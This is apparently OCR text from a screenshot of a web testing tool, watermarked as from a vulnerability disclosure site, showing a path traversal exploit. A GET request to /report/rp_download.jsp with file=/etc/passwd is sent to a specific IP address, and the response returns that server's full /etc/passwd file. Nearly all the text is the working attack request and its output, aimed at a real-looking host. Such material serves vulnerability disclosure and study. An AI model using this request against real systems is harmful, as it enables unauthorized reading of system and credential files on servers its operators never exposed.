 Go
Cancel
<
▼
>
▼
Target: http://202.105.31.122:8888
?
Request
Raw
Params
Headers
Hex
GET /report/rp_download.jsp?file=/etc/passwd&null=null HTTP/1.1
Host: 202.105.31.122:8888
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=8C8AAE20F45DAB533D9CCB6BEDBFA46A; Path=/
Content-Disposition: attachment;filename=passwd
Content-Type: application/file;charset=GBK
Date: Sat, 10 Oct 2015 15:50:35 GMT
Server: Apache-Coyote/1.1
Content-Length: 1714
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
?
<
+
>
Type a search term
0 matches
www.wooyun.org
Done
1,977 bytes | 266 millis